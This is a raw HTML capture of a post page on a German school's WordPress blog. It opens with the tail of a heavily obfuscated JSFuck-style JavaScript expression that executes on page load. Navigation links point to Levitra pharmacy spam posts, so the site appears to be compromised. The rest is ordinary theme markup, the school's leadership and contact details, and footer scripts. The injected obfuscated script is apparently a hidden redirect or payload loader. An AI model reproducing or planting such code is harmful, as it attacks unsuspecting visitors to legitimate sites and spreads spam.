![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[24]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[26]+$[5]+$[32]+$[47]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/levitra-20-mg-france-pharmacie-payer-par-bitcoin" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Levitra 20 mg France Pharmacie &#8211; Payer Par BitCoin</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/payer-par-mastercard-ou-acheter-du-levitra-super-active-en-ligne-remise-sur-reorganise" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Payer Par Mastercard. Où Acheter Du Levitra Super Active En Ligne. Remise sur Réorganise</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-8599 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
